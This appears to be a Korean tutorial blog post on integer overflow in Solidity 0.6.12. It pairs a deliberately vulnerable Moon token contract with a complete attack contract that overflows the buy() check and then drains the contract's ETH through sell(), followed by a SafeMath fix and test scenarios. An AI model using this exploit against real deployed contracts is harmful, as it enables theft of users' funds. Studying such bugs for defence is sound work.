Integer Overflow - Solidity
솔리디티(Solidity)

Integer Overflow
번역 및 내용을 추가하여 작성하였습니다.
다음과 같은 능력을 키우고 싶어 시작하게 되었습니다.
- Solidity
- Typescript
- Truffle ,Hardhat, Ethers.js, Web3.js
- Test Script 작성 능력
The Vulnerability
사용자가 Moon 토큰을 구매하거나 판매할 수 있는 InsecureMoonToken Contract입니다.
- Moon Token은 1 ETH로 고정된 분할 불가능한 토큰입니다. 즉, 1 Moon Token은 항상 1 ETH로 고정된 가치를 갖습니다. 따라서 1, 2, 3 또는 46 토큰을 사고 팔 수 있지만 33.5토큰은 살 수 없습니다.
pragma solidity 0.6.12;
contract InsecureMoonToken {
mapping (address => uint256) private userBalances;
uint256 public constant TOKEN_PRICE = 1 ether;
string public constant name = "Moon Token";
string public constant symbol = "MOON";
// The token is non-divisible
// You can buy/sell 1, 2, 3, or 46 tokens but not 33.5
uint8 public constant decimals = 0;
function buy(uint256 _tokenToBuy) external payable {
require(
msg.value == _tokenToBuy * TOKEN_PRICE,
"Ether received and Token amount to buy mismatch"
);
userBalances[msg.sender] += _tokenToBuy;
}
function sell(uint256 _tokenToSell) external {
require(userBalances[msg.sender] >= _tokenToSell, "Insufficient balance");
userBalances[msg.sender] -= _tokenToSell;
(bool success, ) = msg.sender.call{value: _tokenToSell * TOKEN_PRICE}("");
require(success, "Failed to send Ether");
}
function getEtherBalance() external view returns (uint256) {
return address(this).balance;
}
function getUserBalance(address _user) external view returns (uint256) {
return userBalances[_user];
}
}- Integer Overflow는 16번째 줄에서 발생합니다.
- 공격자가
buy()함수에 엄청난 양의 토큰을 입력하는 경우를 생각해보겠습니다. 어떤 일이 일어날까요?

2 * 2^255의 경우 그림에서 볼 수 있듯이 계산된 값이 다시 0으로 돌아갑니다.
require(
msg.value == _tokenToBuy * TOKEN_PRICE,
"Ether received and Token amount to buy mismatch"
);Overflow 공격을 하면 공격자는 소량의 ETH만 사용하여 대량의 Moon Token을 구매할 수 있습니다.
또한 공격자는 단 한번의 Sell 거래로 “InsecureMoonToken” Contract에 있는 모든 ETH를 훔칠 수도 있습니다.
가능한 공격
- 공격자 잔고 조작
- 단일 트랜잭션으로 모든 ETH 훔치기
The Attack
공격 시나리오
아래 코드는 “InsecureMoonToken” Contract를 공격할 수 있는 Contract입니다.
pragma solidity 0.6.12;
interface IMoonToken {
function buy(uint256 _tokenToBuy) external payable;
function sell(uint256 _tokenToSell) external;
function getEtherBalance() external view returns (uint256);
}
contract Attack {
uint256 private constant MAX_UINT256 = type(uint256).max;
uint256 public constant TOKEN_PRICE = 1 ether;
IMoonToken public immutable moonToken;
constructor(IMoonToken _moonToken) public {
moonToken = _moonToken;
}
receive() external payable {}
function calculateTokenToBuy() public pure returns (uint256) {
// Calculate an amount of tokens that makes an integer overflow
return MAX_UINT256 / TOKEN_PRICE + 1;
}
function getEthersRequired() public pure returns (uint256) {
uint256 amountToBuy = calculateTokenToBuy();
// Ether (in Wei) required to submit to invoke the attackBuy() function
return amountToBuy * TOKEN_PRICE;
}
function attackBuy() external payable {
require(getEthersRequired() == msg.value, "Ether received mismatch");
uint256 amountToBuy = calculateTokenToBuy();
moonToken.buy{value: msg.value}(amountToBuy);
}
function calculateTokenToSell() public view returns (uint256) {
// Calculate the maximum Ethers that can drain out
return moonToken.getEtherBalance() / TOKEN_PRICE;
}
// Maximum Ethers that can drain out = moonToken.balance / 10 ** 18 only,
// since moonToken.decimals = 0 and 1 token = 1 Ether always
// (The token is non-divisible. You can buy/sell 1, 2, 3, or 46 tokens but not 33.5.)
function attackSell() external {
uint256 amountToSell = calculateTokenToSell();
moonToken.sell(amountToSell);
}
function getEtherBalance() external view returns (uint256) {
return address(this).balance;
}
}InsecureMoonToken을 공격하려면 공격자는 다음 작업을 수행해야합니다.
- Call:
ethersRequired = attack.getEthersRequired()”buy” 공격을 완료하는 데 필요한 ETH수를 계산합니다.- Call:
attack.attackBuy() and supplies the ethersRequiredOverflow 공격을 악용하여 ETH 몇 개를 사용하지만 그 대가로 막대한 Moon Token을 가져갑니다.- Call:
attack.attackSell()InsecureMoonToken Contract에 있는 ETH를 훔치기위함

보시다시피 공격자는 0.415 ETH만 사용하여 30 ETH를 훔칠 수 있었습니다.
공격의 또 다른 결과로, InsecureMoonToken이 기록한 공격자의 잔액이 엄청나게 조작된 것을 확인할 수 있습니다.
공격자가 입금한 0.415 ETH은 소수점인 0인 분할 불가능한 토큰이므로 더 이상 출금할 수 없는 상태로 잠긴 것을 확인할 수 있습니다. 즉, 0.415 ETH로 0.415 Moon 토큰을 판매할 수 없습니다.
실제로 공격자는 0.585 ETH를 추가로 제출하여 컨트랙트를 잠그는 다른 트릭을 사용할 수 있습니다. 이렇게하면 공격자는 1 ETH를 1 Moon 토큰과 교환하여 잠긴 1 ETH를 인출할 수 있습니다. 이부분은 다음 글에서 설명해드리겠습니다.
The Solutions
Solution
Overflow 문제를 해결하기 위한 두 가지 예방책이 있습니다.
- 산술 연산을 위한 표준 OpenZeppelin의 SafeMath 라이브러리 적용(Solidity v0.8이하 버전)
- Solidity v0.8+ 사용(산술 연산에 Underflow, Overflow 감지 메커니즘이 내장되어 있습니다)
pragma solidity 0.6.12;
// Simplified SafeMath
library SafeMath {
function add(uint256 a, uint256 b) internal pure returns (uint256) {
uint256 c = a + b;
require(c >= a, "SafeMath: addition overflow");
return c;
}
function sub(uint256 a, uint256 b) internal pure returns (uint256) {
require(b <= a, "SafeMath: subtraction overflow");
uint256 c = a - b;
return c;
}
function mul(uint256 a, uint256 b) internal pure returns (uint256) {
if (a == 0) {
return 0;
}
uint256 c = a * b;
require(c / a == b, "SafeMath: multiplication overflow");
return c;
}
}
contract FixedMoonToken {
using SafeMath for uint256;
mapping (address => uint256) private userBalances;
uint256 public constant TOKEN_PRICE = 1 ether;
string public constant name = "Moon Token";
string public constant symbol = "MOON";
// The token is non-divisible
// You can buy/sell 1, 2, 3, or 46 tokens but not 33.5
uint8 public constant decimals = 0;
function buy(uint256 _tokenToBuy) external payable {
require(
msg.value == _tokenToBuy.mul(TOKEN_PRICE), // FIX: Apply SafeMath
"Ether received and Token amount to buy mismatch"
);
userBalances[msg.sender] = userBalances[msg.sender].add(_tokenToBuy); // FIX: Apply SafeMath
}
function sell(uint256 _tokenToSell) external {
require(userBalances[msg.sender] >= _tokenToSell, "Insufficient balance");
userBalances[msg.sender] = userBalances[msg.sender].sub(_tokenToSell); // FIX: Apply SafeMath
(bool success, ) = msg.sender.call{value: _tokenToSell.mul(TOKEN_PRICE)}(""); // FIX: Apply SafeMath
require(success, "Failed to send Ether");
}
function getEtherBalance() external view returns (uint256) {
return address(this).balance;
}
function getUserBalance(address _user) external view returns (uint256) {
return userBalances[_user];
}
}Test
InsecureMoonToken Contract
테스트 시나리오
- Constructor
- InsecureMoonToken 배포 시 name을 확인할 수 있다.
- InsecureMoonToken 배포 시 symbol을 확인할 수 있다.
- InsecureMoonToken 배포 시 TOKEN PRICE를 확인할 수 있다.
- InsecureMoonToken 배포 시 Decimal을 확인할 수 있다.
- InsecureMoonToken 배포 시 0 ETH를 가지고 있다.
- buy
- 사용자가 10 ETH를 가지고 10 Moon Token을 구입할 수 있다.
- 사용자가 Moon Token 구매시 구매하려는 Token의 양과 지출한 ETH의 양이 다르면 Revert된다.
- sell
- 사용자는 자신이 가지고 있는 Moon Token을 일정량 판매할 수 있다.
- 사용자는 자신이 가지고 있는 Moon Token 전체를 판매할 수 있다.
- 사용자가 소유한 Token보다 많은 Token을 판매하려고 하면 revert된다.
FixedMoonToken Contract
테스트 시나리오
- Constructor
- FixedMoonToken 배포 시 name을 확인할 수 있다.
- FixedMoonToken 배포 시 symbol을 확인할 수 있다.
- InsecureMoonToken 배포 시 TOKEN PRICE를 확인할 수 있다.
- InsecureMoonToken 배포 시 Decimal을 확인할 수 있다.
- FixedMoonToken 배포 시 0 ETH를 가지고 있다.
- buy
- 사용자가 10 ETH를 가지고 10 Moon Token을 구입할 수 있다.
- 사용자가 Moon Token 구매시 구매하려는 Token의 양과 지출한 ETH의 양이 다르면 Revert된다
- sell
- 사용자는 자신이 가지고 있는 Moon Token을 일정량 판매할 수 있다.
- 사용자는 자신이 가지고 있는 Moon Token 전체를 판매할 수 있다.
- 사용자가 소유한 Token보다 많은 Token을 판매하려고 하면 revert된다.
Attack Contract
테스트 시나리오
- Constructor
- Attack 배포 시 InsecureMoonToken 컨트랙트의 주소를 함께 저장한다.
- Attack 배포 시 Token Price 값을 확인할 수 있다.
- 공격
- 2명의 유저가 InsecureMoonToken 컨트랙트에 총 50 ETH를 입금할 수 있다.
- 공격 시 일정량의 ETH를 넣지 않으면 revert된다.
- 공격자가 공격해서 InsecureMoonToken에 있는 ETH를 모두 가져올 수 있다.
- 공격 실패
- 2명의 유저가 InsecureMoonToken 컨트랙트에 총 50 ETH를 입금할 수 있다.
- 공격자는 FixedMoonToken에 있는 ETH를 가져올 수 없다.

Test Code Coverage